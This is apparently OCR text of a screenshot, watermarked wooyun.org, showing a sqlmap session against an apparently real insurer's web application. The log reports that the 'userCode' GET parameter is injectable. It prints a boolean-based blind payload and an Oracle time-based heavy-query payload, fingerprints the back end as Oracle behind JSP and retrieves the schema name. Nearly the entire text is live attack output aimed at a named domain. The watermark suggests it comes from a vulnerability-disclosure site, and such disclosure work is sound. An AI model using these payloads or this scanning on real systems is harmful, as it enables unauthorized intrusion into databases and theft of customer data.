 管理员: SQLMap
'
[15:14:18] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:14:21] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:14:24] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:14:27] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:14:27] [INFO] checking if the injection point on GET parameter 'userCode' is
 a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-3919') OR (3180=3180) AND ('oBNl'='oBNl&Ip=123&nodecode=1
23

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 6736=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jOfv'='jOfv&Ip=123&nodecode
=123
---
[15:14:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:14:34] [INFO] fetching current database
[15:14:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:14:34] [INFO] retrieved: SISAPP
[15:14:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SISAPP'
[15:14:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sis.minshenglife.com'

[*] shutting down at 15:14:47

www.wooyun.org
D:\Python27>